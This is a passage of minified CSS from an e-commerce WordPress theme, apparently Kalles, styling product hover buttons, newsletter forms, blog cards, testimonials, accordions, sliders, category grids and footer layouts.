translateY(-100%)}.hover_style_4 .product.default .hover_button .tt_txt:before{content:'';position:absolute;background:0 0;border:6px solid transparent;z-index:1000001;border-top-color:#ffc501;left:calc(50% - 6px);bottom:0;margin:0;transform:translateY(11px)}.hover_style_4 .ttip_nt::before{display:none}.hover_style_4 .product.default .hover_button .nt_add_qv i,.hover_style_4 .product.default .hover_button .pr_atc i{position:static;display:flex;align-items:center;justify-content:center;width:100%;height:100%;color:#000;font-size:18px;transform:none;font-weight:600}.hover_style_4 .product.default .hover_button .nt_add_qv:hover i,.hover_style_4 .product.default .hover_button .pr_atc:hover i{color:#fff}.hover_style_4 .product-title{font-size:16px;font-weight:600;text-transform:capitalize;letter-spacing:.5px}.hover_style_4 .product-info{text-align:center}.hover_style_4 .swatch__list{justify-content:center}.hover_style_4 .price{color:#696969;margin:0;font-size:15px}.hover_style_5 .product-inner,.hover_style_6 .product-inner,.hover_style_7 .product-inner,.hover_style_9 .product-inner{text-align:center}.hover_style_5 .product-inner .swatch__list,.hover_style_6 .product-inner .swatch__list,.hover_style_7 .product-inner .swatch__list,.hover_style_9 .product-inner .swatch__list{justify-content:center}.hover_style_5 .product-title,.hover_style_6 .product-title{font-size:16px;font-weight:500;text-transform:lowercase}.hover_style_5 .price,.hover_style_6 .price{font-size:16px;color:#878787}.hover_style_5 .product-image{border-radius:5px;-webkit-box-shadow:0 0 12px rgb(0 0 0 / 12%);box-shadow:0 0 12px rgb(0 0 0 / 12%)}.hover_style_7 .product.default .hover_button .nt_add_qv,.hover_style_7 .product.default .hover_button .pr_atc{border-radius:0}.hover_style_7 .product-title{font-size:14px;font-weight:600}.hover_style_7 .price,.hover_style_7 .price ins{font-size:14px}.hover_style_7 .price del{color:#696969}.the4-sc-products.hover_style_7 .slick-next,.the4-sc-products.hover_style_7 .slick-prev{border:1px solid;border-radius:0}.hover_style_8 .product-title{font-size:16px}.the4-sc-products.hover_style_8 .slick-prev{width:40px;height:40px;border:none;line-height:40px;border-radius:0;transition:.4s;background:#222;color:#fff;-webkit-transform:translateY(-50%) scale(.7) rotate(-45deg);transform:translateY(-50%) scale(.7) rotate(-45deg)}.the4-sc-products.hover_style_8 .slick-next{width:40px;height:40px;border:none;line-height:40px;border-radius:0;transition:.4s;background:#222;color:#fff;-webkit-transform:translateY(-50%) scale(.7) rotate(45deg);transform:translateY(-50%) scale(.7) rotate(45deg)}.the4-sc-products.hover_style_8 .slick-next:before{-webkit-transform:rotate(45deg);transform:rotate(45deg)}.the4-sc-products.hover_style_8 .slick-prev:before{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.the4-sc-products.hover_style_8 .the4-carousel:hover .slick-next{-webkit-transform:translateY(-50%) scale(1) rotate(-45deg);transform:translateY(-50%) scale(1) rotate(-45deg);opacity:1}.the4-sc-products.hover_style_8 .the4-carousel:hover .slick-prev{-webkit-transform:translateY(-50%) scale(1) rotate(45deg);transform:translateY(-50%) scale(1) rotate(45deg);opacity:1}.the4-sc-products.hover_style_8 .slick-next:hover,.the4-sc-products.hover_style_8 .slick-prev:hover{opacity:.8}.hover_style_9 .product-title{font-size:17px;font-weight:500}.hover_style_9 .price{font-size:15px;color:#696969}.hover_style_9 .price del{color:#696969}.hover_style_9 .price ins{color:#ec0101}.hover_style_10 .swatch__list{justify-content:center}.hover_style_10 .product.default .product-image .hover_button{opacity:1;visibility:visible;flex-direction:row;display:flex;transform:translateX(-50%) translateY(-50%);top:50%}.hover_style_10 .product.default:hover .hover_button .nt_add_qv,.hover_style_10 .product.default:hover .hover_button .pr_atc{-webkit-transform:translateY(0) translateZ(0);transform:translateY(0) translateZ(0);visibility:visible;-webkit-backface-visibility:visible;backface-visibility:visible;opacity:1}.hover_style_10 .product.default .hover_button .nt_add_qv,.hover_style_10 .product.default .hover_button .pr_atc{width:48px;height:48px;margin:5px;overflow:visible;position:relative;border-radius:0;-webkit-transform:translateY(-25px) translateZ(0);transform:translateY(-25px) translateZ(0);visibility:hidden;transition:opacity .3s,visibility .3s,transform .3s,-webkit-transform .3s;-webkit-backface-visibility:hidden;backface-visibility:hidden;opacity:0}div.hover_style_10 .product.default .hover_button .pr_atc{transition:opacity .6s,visibility .6s,transform .6s,-webkit-transform .6s}.hover_style_10 .product.default .hover_button .nt_add_qv>span,.hover_style_10 .product.default .hover_button .pr_atc>span{display:none}.hover_style_10 .product.default .hover_button .ttip_nt .tt_txt{display:inline-block;background:#ffc501;color:#fff;padding:8px 10px;bottom:44px;font-size:12px;line-height:12px;left:50%;white-space:nowrap;transform:translateX(-50%) translateY(-70%);position:absolute;transition:transform .5s,opacity .15s}.hover_style_10 .product.default .hover_button .nt_add_qv:hover .tt_txt,.hover_style_10 .product.default .hover_button .pr_atc:hover .tt_txt{transform:translateX(-50%) translateY(-100%)}.hover_style_10 .product.default .hover_button .tt_txt:before{content:'';position:absolute;background:0 0;border:6px solid transparent;z-index:1000001;border-top-color:#ffc501;left:calc(50% - 6px);bottom:0;margin:0;transform:translateY(11px)}.hover_style_10 .ttip_nt::before{display:none}.hover_style_10 .product.default .hover_button .nt_add_qv i,.hover_style_10 .product.default .hover_button .pr_atc i{position:static;display:flex;align-items:center;justify-content:center;width:100%;height:100%;color:#000;font-size:18px;transform:none;font-weight:600}.hover_style_10 .product.default .hover_button .nt_add_qv:hover i,.hover_style_10 .product.default .hover_button .pr_atc:hover i{color:#fff}.hover_style_10 .product-title{font-size:16px;font-weight:600;text-transform:capitalize;letter-spacing:.5px}.hover_style_10 .product-info{text-align:center}.hover_style_10 .price{color:#696969;margin:0;font-size:15px}.the4-sc-products.hover_style_10 .slick-next,.the4-sc-products.hover_style_10 .slick-prev{border:1px solid;border-radius:0}.the4-sc-blog article.post a{position:relative;overflow:hidden;font-weight:600}.the4-sc-blog article.post:hover>a::before{top:0;left:0;right:0;bottom:0;width:100%;height:100%;opacity:0;transition:.6s;transform:scale(1)}.the4-sc-blog article.post>a::before{position:absolute;border-radius:50%;width:100%;height:100%;top:0;left:0;background-color:rgba(255,255,255,.3);content:"";z-index:2;transform:scale(0)}.outside_2 span.cd{font-size:15px;color:var(--primary-color);text-transform:uppercase;font-weight:500}.outside_2 .post-info h4{font-size:16px;font-weight:500;margin-top:8px}.outside_3 span.cd{color:#000;font-size:13px;font-weight:600;text-transform:uppercase}.outside_3 .post-info h4{font-size:16px;font-weight:600;margin-top:8px}.outside_3 .post-content{color:#696969;line-height:1.4}.meta-cap span.cd{text-transform:capitalize;font-weight:400}article.post>a img{transition:opacity .5s,transform 2s cubic-bezier(0,0,.44,1.18),-webkit-transform 2s cubic-bezier(0,0,.44,1.18)}article.post:hover>a img{transform:scale(1.09);-webkit-transform:scale(1.09)}ul.tab-heading-list{display:flex;list-style:none;justify-content:center;margin-bottom:50px}ul.tab-heading-list .tab-title-li{color:#aaa;font-size:20px;line-height:100%;margin:0 40px;padding:5px 0;font-weight:600;text-decoration:none;position:relative;cursor:pointer;text-transform:uppercase;transition:all .2s ease 0s;-moz-transition:all .2s ease 0s;-webkit-transition:all .2s ease 0s;-ms-transition:all .2s ease 0s;-o-transition:all .2s ease 0s}ul.tab-heading-list .tab-title-li.active,ul.tab-heading-list .tab-title-li:hover{color:#000}.the4-banner-wrap{display:none}.the4-banner-wrap.active{display:block}.the4-banner-wrap .image-item{height:400px;background-repeat:no-repeat;background-size:100%;overflow:hidden;transition:all 4s ease-out 0s;-webkit-transition:all 4s ease-out 0s}.the4-banner-wrap .image-item:hover{background-position:center 100%!important}.the4-banner-wrap .image-item img{opacity:0}.banner-heading{text-align:center;margin:15px 0 0;color:#444}.banner-heading a{color:#444}.banner-heading:hover{opacity:.8}.the4-banner-wrap .top-bar{height:20px;border-radius:12px 12px 0 0;border-top:1px solid #eaeae9;border-bottom:thin solid #dfdfde;background-color:#edefef}.the4-banner-wrap .circles{margin:0 11px;line-height:14px}.the4-banner-wrap .circle{height:7px;width:7px;display:inline-block;border-radius:50%;border:1px solid;margin-right:4px}.the4-banner-wrap .circle-1{border-color:#e11d21}.the4-banner-wrap .circle-2{border-color:#fbca04}.the4-banner-wrap .circle-3{border-color:#009800}.the4-banner-wrap .top-content{box-shadow:0 0 21px 3px rgb(128 158 174 / 19%);border-radius:12px 12px 3px 3px}.banner-item{margin-bottom:60px}div.newsletter-form{margin-bottom:24px;display:table}div.newsletter-form .wpforms-form{display:flex;border:1px solid #000}.newsletter-form .wpforms-form .wpforms-field-container input[type=email]{width:320px;border:none!important;background:0 0;line-height:56px;height:56px;padding:0 20px;color:inherit}div.newsletter-form form.wpforms-form .wpforms-submit-container{padding:3px}div.newsletter-form form.wpforms-form .wpforms-field-container .wpforms-field{padding:0}div.newsletter-form form.wpforms-form .wpforms-submit-container button[type=submit]{background:#000;color:#fff;border:none;padding:0 34px;line-height:50px;border-radius:0;text-transform:none;font-size:16px;width:200px}div.newsletter-form form.wpforms-form .wpforms-submit-container button[type=submit]:hover{opacity:.8}div.newsletter-form form.wpforms-form .wpforms-submit-container button[type=submit]:after{font-family:kallesicon;font-weight:900;content:"\e909";display:inline-block;margin-left:5px;font-size:16px;color:currentColor}div.newsletter-form2,div.newsletter-form3,div.newsletter-form5{margin-bottom:24px;display:table}div.newsletter-form2 .wpforms-form{display:flex}.newsletter-form2 .wpforms-form .wpforms-field-container input[type=email]{width:320px;background:0 0;line-height:50px;height:50px;border:1px solid;font-size:12px;padding:0 20px}div.newsletter-form2 form.wpforms-form .wpforms-submit-container{padding:0 10px}div.newsletter-form2 form.wpforms-form .wpforms-field-container .wpforms-field,div.newsletter-form3 form.wpforms-form .wpforms-field-container .wpforms-field,div.newsletter-form4 form.wpforms-form .wpforms-field-container .wpforms-field{padding:0}div.newsletter-form2 form.wpforms-form .wpforms-submit-container button[type=submit]{background:#000;color:#fff;border:none;padding:0 34px;line-height:48px;height:50px;border-radius:0;opacity:1;font-size:16px;text-transform:CAPITALIZE;width:200px}div.newsletter-form2 form.wpforms-form .wpforms-submit-container button[type=submit]:after{font-family:kallesicon;content:"\e909";display:inline-block;margin-left:5px;font-size:16px;font-weight:500;color:currentColor;top:1px;position:relative}div.newsletter-form2 form.wpforms-form .wpforms-submit-container button[type=submit]:hover,div.newsletter-form3 form.wpforms-form .wpforms-submit-container button[type=submit]:hover{opacity:.8}div.newsletter-form3 form.wpforms-form .wpforms-submit-container{padding:0}div.newsletter-form3 form.wpforms-form .wpforms-submit-container button[type=submit]{background:#000;color:#fff;border:none;padding:0 34px;line-height:52px;border-radius:50px;opacity:1;margin:2px;font-size:16px;text-transform:CAPITALIZE;width:200px}.newsletter-form3 .wpforms-form .wpforms-field-container input[type=email]{width:320px;background:0 0;line-height:56px;height:56px;border:none!important;font-size:12px;padding:0 20px;color:inherit}div.newsletter-form3 .wpforms-form{display:flex;border:1px solid;border-radius:50px}div.newl_des_3 form .signup-newsletter-form button[type=submit]:after{font-family:kallesicon;content:"\e909";display:inline-block;margin-left:5px;font-size:16px;font-weight:500;color:currentColor;top:1px;position:relative}div.newsletter-form4 form.wpforms-form .wpforms-submit-container{padding:0}div.newsletter-form4 form.wpforms-form .wpforms-submit-container button[type=submit]{background:#000;color:#fff;border:none;padding:0 34px;line-height:52px;border-radius:0;opacity:1;font-size:16px;margin:0;text-transform:CAPITALIZE;width:200px}div.newsletter-form4 form.wpforms-form .wpforms-submit-container button[type=submit]:after{font-family:kallesicon;font-weight:900;content:"\e909";display:inline-block;margin-left:5px;font-size:16px;color:currentColor}.newsletter-form4 .wpforms-form .wpforms-field-container input[type=email]{width:320px;background:0 0;line-height:52px;height:52px;border:none!important;font-size:12px;padding:0 20px;color:inherit}div.newsletter-form4 .wpforms-form{display:flex;border:1px solid;border-radius:0;justify-content:space-between}div.newsletter-form5 .wpforms-form{display:flex}.newsletter-form5 .wpforms-form .wpforms-field-container input[type=email]{width:320px;background:0 0;line-height:50px;height:50px;border:1px solid;font-size:12px;padding:0 20px}div.newsletter-form5 form.wpforms-form .wpforms-submit-container{padding:0 10px}div.newsletter-form5 form.wpforms-form .wpforms-field-container .wpforms-field{padding:0}div.newsletter-form5 form.wpforms-form .wpforms-submit-container button[type=submit]{background:#000;color:#fff;border:none;padding:0 34px;line-height:50px;border-radius:0;opacity:1;font-size:16px;text-transform:uppercase;width:200px}div.newsletter-form5 form.wpforms-form .wpforms-submit-container button[type=submit]:hover{opacity:.8}.newsletter_se.newl_des_6 .signup-newsletter-form input.input-text{min-width:inherit}.signup-newsletter-form input.input-text::-webkit-input-placeholder{color:inherit!important}div div.wpforms-container-full .wpforms-form label.wpforms-error{font-size:11px;position:absolute;font-style:italic}.banner-countdown{font-size:12px;font-weight:600}div .elementor-icon svg{width:inherit;height:inherit}.pin__type>i,.pin__type>img{z-index:1;position:relative}.pin__type::before{content:"";position:absolute;top:-8px;right:-8px;bottom:-8px;left:-8px;display:block;-webkit-animation:2s infinite zoompin;animation:2s infinite zoompin;border-radius:50%;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:800px;perspective:800px;z-index:0;background-color:rgba(255,255,255,.5)}.pin__type{cursor:pointer}.pin__image img,.pin__wrapper{width:100%}.hotspot_ins{cursor:pointer}.instagram-shop-img img{-webkit-transition:.6s ease-in-out;-moz-transition:.6s ease-in-out;-o-transition:.6s ease-in-out;transition:.6s ease-in-out}.instagram-shop-img img{width:100%}.col_ins:hover .instagram-shop-img img{transform:scale(1.11)}.newsletter_se.newl_des_4 .signup-newsletter-form button[type=submit]:after{font-family:kallesicon;font-weight:900;content:"\e909";display:inline-block;margin-left:5px;font-size:16px;color:currentColor}.newsletter_se.newl_des_4 .signup-newsletter-form .submit-btn{font-weight:600;letter-spacing:2px}.newsletter_se.newl_des_5 .signup-newsletter-form{border-radius:0}.newsletter_se.newl_des_5 .signup-newsletter-form .submit-btn{border-radius:0}.newsletter_se.newl_des_5 .signup-newsletter-form button[type=submit]:after{font-family:kallesicon;font-weight:900;content:"\e909";display:inline-block;margin-left:5px;font-size:16px;color:currentColor}form.wpcf7-form{color:#222}span.wpcf7-form-control-wrap{margin-top:8px;display:block}.wpcf7-form span.wpcf7-form-control-wrap textarea{width:100%;line-height:20px}.wpcf7-form span.wpcf7-form-control-wrap input{width:100%;line-height:46px;height:46px}.ins_shop_wrap .slick-next,.ins_shop_wrap .slick-prev,.the4-sc-blog .slick-next,.the4-sc-blog .slick-prev{background:#abb1b4}.the4-sc-blog .slick-next:hover,.the4-sc-blog .slick-prev:hover{background:var(--primary-color)}.layout_light .post-content{color:rgba(255,255,255,.6)}.layout_light .post-info .cd,.layout_light .post-info a,.layout_light .post-info h4{color:inherit}.layout_light .post-info{color:#fff}.the4-blog.left-sidebar,.the4-blog.right-sidebar{margin-top:60px;margin-bottom:60px}.the4-blog.left-sidebar .mt__60.mb__60,.the4-blog.right-sidebar .mt__60.mb__60{margin-top:0;margin-bottom:0}a.article-title{font-weight:600;line-height:1.4}div .widget ul.product_list_widget li a span.product-title{font-weight:600}.post-related img{width:100%}.sidebar .signup-newsletter-form .submit-btn{height:40px}.comments-title{text-transform:uppercase;font-size:18px}.comment-reply-title{color:#222}.blog-standard .post-meta{font-size:14px}.the4-blog.blog-standard h2.post-title{letter-spacing:2px;font-size:18px;text-transform:UPPERCASE;margin:13px 0;white-space:nowrap;text-overflow:ellipsis}.blog-standard span.posted-on{font-size:14px;color:#fff}.blog-standard .readmore-link{margin:30px 0}.blog-standard .readmore-link::after{font-family:kallesicon;font-weight:900;content:"\e909";display:inline-block;margin-left:5px;transition:-webkit-transform .2s ease-in-out,transform .2s ease-in-out}.blog-standard .readmore-link:hover::after{-webkit-transform:translateX(5px)}.blog-standard span.posted-on a:not(:hover){color:#fff}.blog- .comment-count::before,.blog-standard .comment-count::before{content:"|";margin:0 3px}div.image-item{width:100px;height:100px;margin-bottom:20px;display:inline-block;border-radius:50%;overflow:hidden}div.image-item img{object-fit:cover;width:100%}.content-testimonial{text-align:center}.kalles-testimonial-carousel .elementor-swiper-button{width:40px;height:40px;background:#abb1b4;line-height:40px;text-align:center;display:flex;justify-content:center;align-items:center;font-size:16px;border-radius:50%;color:#fff}.kalles-testimonial-carousel .elementor-swiper-button:hover{background:var(--primary-color)}.content-testimonial>i{display:none}h3.kalles-heading{color:inherit}.kalles-star-rating{color:#fec42d;font-size:14px;letter-spacing:1px}.kalles-star-rating i{font-style:normal}.kalles-star-rating i.kalles-star-empty{color:#f1f1f1}span.testimonial__cite>span{display:block}span.testimonial__cite{margin-top:30px;display:block}.pin__title{color:#222}.elementor-testimonial__text{color:#333;font-size:22px;line-height:1.4;margin-top:10px}span.testimonial__name{color:#868686;font-weight:500;text-transform:uppercase;letter-spacing:1.5px;font-size:13px}span.testimonial__title{color:#868686;display:block;font-size:18px;font-style:italic;line-height:1.4}.kalles-testimonial-carousel .swiper-pagination{position:relative;margin-top:30px}.kalles-testimonial-carousel .swiper-pagination-bullet{background:rgba(255,255,255,.4);box-shadow:inset 0 0 3px rgb(0 0 0 / 30%);width:11px;height:11px;opacity:1}.kalles-testimonial-carousel .swiper-pagination-bullet.swiper-pagination-bullet-active{background:#fff}.elementor-accordion .elementor-accordion-item .elementor-tab-title span.elementor-accordion-icon{width:44px;height:44px;background-color:#222;color:#fff;border-radius:50px;position:absolute;display:inline-block;top:50%;right:30px;transform:translateY(-50%)}.elementor-accordion .elementor-accordion-item .elementor-tab-title.elementor-active span.elementor-accordion-icon{background-color:#fff}.elementor-accordion-icon-closed,.elementor-accordion-icon-opened{font-size:0}.elementor-accordion-icon-closed:after,.elementor-accordion-icon-closed:before,.elementor-accordion-icon-opened:after,.elementor-accordion-icon-opened:before{position:absolute;content:'';top:50%;left:50%;-webkit-transform:translate(-50%,-50%) rotate(-90deg);transform:translate(-50%,-50%) rotate(-90deg);background-color:currentColor;transition:transform .35s ease-in-out,opacity .35s ease-in-out,-webkit-transform .35s ease-in-out}.elementor-accordion-icon-closed:after,.elementor-accordion-icon-opened:after{width:2px;height:15px}.elementor-accordion .elementor-accordion-item div.elementor-tab-title.elementor-active .elementor-accordion-icon-opened:after{background:#000}.elementor-accordion-icon-closed:before{width:15px;height:2px}.elementor-accordion .elementor-accordion-item{margin-bottom:10px}.elementor-accordion .elementor-accordion-item .elementor-tab-title{background-color:#fff;padding:20px 30px 20px 30px;position:relative;font-weight:400}.elementor-accordion .elementor-tab-content{margin-bottom:10px}.elementor-accordion .elementor-accordion-item div.elementor-tab-title.elementor-active{background:#28433a}.elementor-accordion .elementor-accordion-item .elementor-tab-title.elementor-active .elementor-accordion-title{color:#fff}.elementor-toggle .elementor-tab-title .elementor-toggle-icon.elementor-toggle-icon-right{line-height:1.8}div.elementor-toggle .elementor-tab-title{font-weight:600;padding:15px 0;color:#333;display:flex;justify-content:space-between;letter-spacing:0;align-items:center;position:relative}div.elementor-toggle div.elementor-tab-title+.elementor-tab-content{border:1px solid;margin-top:-1px;z-index:-1;border-color:#f5f5f5}.elementor-toggle div.elementor-tab-title .elementor-toggle-icon svg{-webkit-margin-start:0;margin-inline-start:0}div.elementor-toggle div.elementor-tab-title span.elementor-toggle-icon{background:#222;color:#fff;width:44px;min-width:44px;height:44px;display:flex;justify-content:center;align-items:center}.elementor-toggle span.elementor-toggle-icon{font-size:14px;line-height:1!important}.elementor-toggle .elementor-tab-title .elementor-toggle-icon.elementor-toggle-icon-right{order:2}div.elementor-toggle .elementor-tab-title.elementor-active{border-bottom:1px solid #d4d4d4}div.elementor-toggle div.elementor-tab-title{font-size:14px}div.elementor-toggle .elementor-tab-content{padding:15px 0;border-bottom:none}.elementor-tab-title .elementor-toggle-icon:hover svg{opacity:.5}.elementor-widget-kalles-product-featured .woocommerce-product-details__short-description+.btn-atc{margin-top:30px}.elementor-widget-kalles-product-featured .product_title{font-size:20px;margin-bottom:10px}.elementor-widget-kalles-product-featured .slick-arrow{color:#000;height:42px;border:2px solid #000;width:42px}.width-product-featured .badge{position:absolute;right:30px;top:15px;display:flex;flex-direction:column;flex-wrap:nowrap;max-width:50%;z-index:10;transition:opacity .3s ease}.elementor-widget-kalles-product-featured .entry-summary .price{margin-bottom:20px}.elementor-widget-kalles-product-featured .nt_stock_page{margin-top:30px}.width-product-featured .swatch__list--item{border:2px solid #ddd}.width-product-featured .swatch__list--item.is-selected{border-color:#333;color:#333;pointer-events:none}.width-product-featured span.swatch__value{width:24px!important;height:24px!important}.width-product-featured .wrap.price-review{display:block}.width-product-featured span.tagged_as{display:none}.width-product-featured .social-share{padding:0 0 20px;text-align:center}.pr_trust_seal{margin-bottom:20px}.product_meta .pr_trust_seal{margin-top:0}.p-nav .slick-slide{overflow:hidden}.p-nav .slick-slide:hover img{transform:scale(1.05)}.p-nav .slick-slide img{transition:transform .6s,opacity .6s}.p-nav .slick-slide:hover{opacity:1}.woocommerce-product-details__short-description+.btn-atc.atc-popup{margin-top:30px}.summary .grouped_form button.single_add_to_cart_button{margin-top:0}div#the4-kalles-product-coundow-page{margin:20px 0 40px}dl.variation{margin-bottom:0}.quickshop-action .prs_sw_limit_true .swatch__list:not(.swatch__list--calced){overflow:visible}div.cart__popup-content_wrap{height:auto}.mfp-close-btn-in .product-quickview .cart__popup-action .mfp-close{z-index:0}.product-quickview.product .single_add_to_cart_button{padding:0 20px}.product-quickshop .compare-single.nt_add_cp{width:100%;border-radius:20px;margin:15px 0 0}.product-quickshop .compare-single.nt_add_cp span.tt_txt{position:static;opacity:1;transform:none;visibility:visible;background:0 0;color:inherit;margin:0;font-size:14px;text-transform:uppercase;font-weight:600}.mfp-content .compare-single a::before,.product-quickshop .compare-single.nt_add_cp i{display:none}.product-quickview .product .single_add_to_cart_button{padding:0 10px}.cart__popup-content_wrap .fixcl-scroll .fixcl-scroll-content{max-height:197px;position:relative}.cart__popup-qty--input{line-height:30px!important}.p-thumb.images.the4-carousel.woocommerce-product-gallery ul.slick-dots{display:none!important}.slick-next,.slick-prev{line-height:38px}.rev-btn>i{top:2px;transition:right .3s;display:inline-block;right:0}.rev-btn:hover>i{right:-3px}.header-lateral #the4-wrapper rs-fullwidth-wrap rs-module-wrap{width:100%!important;left:auto!important}.header-lateral #the4-wrapper rs-fullwidth-wrap rs-module{width:100%!important}.custom .tp-bullet{width:11px;height:11px;border-radius:50%;overflow:hidden;background:rgba(0,0,0,.5)}.custom .tp-bullet.selected{background:rgba(0,0,0,.9)}.custom .tp-bullet.selected:after,.custom .tp-bullet:hover:after{height:100%}.custom .tp-bullet:after{content:'';position:absolute;bottom:0;height:0;left:0;width:100%;background-color:#000;box-shadow:0 0 1px #fff;-webkit-transition:height .3s;transition:height .3s}.custom.tparrows:hover{background:#000}.custom.tparrows{color:#000;border-radius:50%;border:2px solid #000;background:0 0!important}.custom.tparrows:hover{background:#000!important}.custom.tparrows.tp-rightarrow::before{font-family:Pe-icon-7-stroke!important;font-size:36px!important;color:#000!important;line-height:36px!important;font-weight:600!important;content:"\e684"!important}.custom.tparrows.tp-leftarrow::before{font-family:Pe-icon-7-stroke!important;font-size:36px!important;color:#000!important;line-height:36px!important;font-weight:600!important;content:"\e686"!important}.custom.tparrows:hover::before{color:#fff!important}.tp-bullets.persephone.nav-pos-hor-center{display:flex;width:auto!important}.persephone.nav-pos-hor-center .tp-bullet.selected{width:30px!important;opacity:1}.persephone .tp-bullet.selected,.persephone .tp-bullet:hover{opacity:1}.persephone.nav-pos-hor-center .tp-bullet{position:static!important}.persephone .tp-bullet{width:8px!important;height:8px!important;border-radius:5px!important;-webkit-transition:350ms;transition:350ms;background:#ff2020!important;opacity:.4;margin:0 5px;border:none!important}.dot-nav-light .persephone .tp-bullet{background:#fff!important}.dot-nav-light .persephone.tparrows{background:#fff!important;border:1px solid #fff!important}.dot-nav-light .persephone .tp-bullet{opacity:1}.dot-nav-light .persephone .tp-bullet.selected,.dot-nav-light .persephone .tp-bullet:hover{background:#000!important}.dot-nav-light .persephone.tparrows::before{color:#000!important}.persephone.tparrows:hover{opacity:.8}.persephone.tparrows{background:#000!important;border:1px solid #000!important}.categories-list__item-img img{width:100%}.the4-action i.las{font-size:28px}.the4-action i.las.la-shopping-cart{font-size:32px}.the4-action i.las.la-user{font-size:32px}div.cat_design_6 .cat_grid_item__wrapper{box-shadow:none;position:static;background:0 0;color:#000;transform:none;font-size:15px;letter-spacing:1.5px;text-align:center}div.cat_design_6 .categories-list__item-img{display:table;margin:auto}div.cat_design_7 .cat_grid_item__wrapper{color:#000;box-shadow:none;position:static;background:0 0;transition:none;transform:none;letter-spacing:1.5px}div.cat_design_7 .cat_grid_item__count{display:block;letter-spacing:0}div.cat_design_8 .cat_grid_item__wrapper{box-shadow:none;position:relative;background:0 0;color:#000;transform:none;display:table;min-width:inherit;font-size:12px;margin:auto;letter-spacing:0;text-align:center;top:0;padding:13px 0 0;left:auto;bottom:auto;right:auto}div.cat_design_8 .categories-list__item-img{overflow:hidden;display:flex;margin:auto;justify-content:center;align-items:center;aspect-ratio:1/1;border:1px dashed #e5e5e5;border-radius:50%}div.cat_design_8 .cat_grid_item__count{top:5px;background:#1c1c1c;color:#fff;font-size:11px;position:absolute;padding:0 5px;height:20px;border-radius:10px;left:100%;min-width:26px}.cat_grid_item__link:hover .cat_grid_item__wrapper{color:var(--primary-color)}div.cat_design_4 .cat_grid_item__wrapper>div{height:24px;overflow:hidden;line-height:24px}div.cat_design_4 .cat_grid_item__wrapper{position:absolute;bottom:20px;left:50%;font-size:14px;font-weight:600;width:290px;background:#fff;color:#222;padding:12px 20px;box-shadow:1px 1px 0 0 rgb(0 0 0 / 10%);max-width:90%;text-align:center;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.cat_design_4 .cat_grid_item:hover .cat_grid_item__title{opacity:0!important;font-size:0!important;height:0!important}.list-cate{margin-bottom:50px}.list-cate .product-category{margin:0 0 24px}.list-cate .product-category a{position:relative}div .the4-pagination,div .woocommerce-pagination{margin:0 auto}.the4-filter-wrap .filter-sidebar{z-index:10003;box-shadow:0 10px 10px rgba(0,0,0,.1)}.section_nt_filter ul.nt_filter_block li.nt_filter_color{margin-bottom:8px}.nt_filter_block.filter_block_color li.wc-layered-nav-term:not(.nt_filter_color) a::before{content:"";width:20px;height:20px;margin:5px 9px 0 0;border-radius:50%;background:#fff}.sidebar ul.nt_filter_block>li>a{margin-bottom:6px}.sidebar .widget.wrap_filter ul li.wc-layered-nav-term.nt_filter_color{margin:0 -2px}div#section-nt_filter.section_filter_top_show{display:block}.cat_toolbar.al_center{justify-content:space-between}.cat_toolbar>div{width:auto;min-width:30%;padding:0 15px}.cat_toolbar .sortby_pick i::before{content:"\e905";font-family:kallesicon;font-style:normal;font-size:12px}.cat_toolbar>.wc-col-switch{display:flex;justify-content:center}.cat_toolbar>.wc-col-switch.dn{display:none}.hidden-sidebar .cat_hidden_true+.cat_sortby{display:none}.hidden-sidebar .cat_hidden_false+.cat_sortby{display:block}.menu-opened .mask-overlay::before{content:"\e680";font-family:Pe-icon-7-stroke;position:absolute;width:40px;height:40px;left:340px;background:#000;color:#fff;display:flex;cursor:pointer;justify-content:center;align-items:center;z-index:99;font-weight:600;font-size:30px;top:0}.menu-opened .mask-overlay:hover::before{opacity:.8}.menu-opened.admin-bar .mask-overlay::before{top:32px}.popup__content{font-size:14px}div.pin-maker.slick-slider{overflow:visible;z-index:9}.slick-slider.pm-slick .slick-list,.slick-slider.pm-slick .slick-track{transform:none}.pm-slick.pin-maker .slick-arrow{background:#abb1b4}.pm-slick.pin-maker .slick-dots{bottom:20px;z-index:9999}.pm-slick.pin-maker .slick-dots li{width:13px;height:13px;overflow:hidden}.pm-slick.pin-maker .slick-dots li button{width:13px;height:13px;padding:0;background:#fff;border:2px solid rgba(0,0,0,.2)}.pm-slick.pin-maker .slick-dots li button::before{display:none}.pm-slick.pin-maker .slick-dots li button::after{content:'';position:absolute;bottom:0;height:0;left:0;width:100%;background-color:#000;border-radius:50%;box-shadow:0 0 1px #fff;-webkit-transition:height .3s;transition:height .3s}.pm-slick.pin-maker .slick-dots li.slick-active button::after{height:100%}.footer__bot{line-height:1.4}.row-grid{display:grid}.footer-col-2{grid-template-columns:50% 50%}.footer-col-3{grid-template-columns:33.33% 33.33% 33.33%}.footer-col-4{grid-template-columns:25% 25% 25% 25%}.footer-col-5{grid-template-columns:25% 16.66% 16.66% 16.66% 25%}#the4-footer .widget:not(:last-child){margin-bottom:28px}#the4-footer .footer__top i{font-weight:400}.widget .jas-social i{font-size:21px;font-weight:500}.widget ul.jas-social li{margin:0 15px 0 0;width:auto}#the4-footer .widget ul.menu li{width:100%}div.signup-newsletter-form input.input-text{font-family:inherit;border-radius:0;box-shadow:0 0 0}div.signup-newsletter-form input.input-text:valid{color:#878787}.mc4wp-response a{color:#222}.mc4wp-response{font-size:10px;line-height:14px}footer .signup-newsletter-form{border:1px solid}.footer__top .signup-newsletter-form .input-text::-webkit-input-placeholder{color:#696969}footer .signup-newsletter-form .submit-btn{height:40px}.footer-2 .widget-title{font-weight:400}.footer-2 .signup-newsletter-form{padding:0}.footer-2 span.cp{color:#ff2020}.footer-2 .footer__bot a:hover{color:#bb9230}#media_image-4{display:none}#media_image-6{display:none}.footer-3 #media_image-4{display:block}.footer-3 #media_image-2{display:none}.signup-newsletter-form .submit-btn{background:#ff2020}.footer__bot{background-color:#222;color:#fff}span.cp{color:#ff2020}.footer__bot a{color:#fff}.footer-4 #media_image-6{display:block}.footer-4 #media_image-5{display:none}.footer__top .widget-title{color:#222;font-weight:500}footer.footer-5 .footer__bot .container .col-xs-12:last-child{border-top:none}span.cp{color:#fff}.footer-7 #media_image-4{display:block}.footer-7 #media_image-2{display:none}.footer__top .widget-title{font-weight:600;position:relative;width:100%;cursor:pointer}.footer-8 .cp{color:#d9a181}.footer-8 .signup-newsletter-form{border-radius:0;padding:0}.footer-9 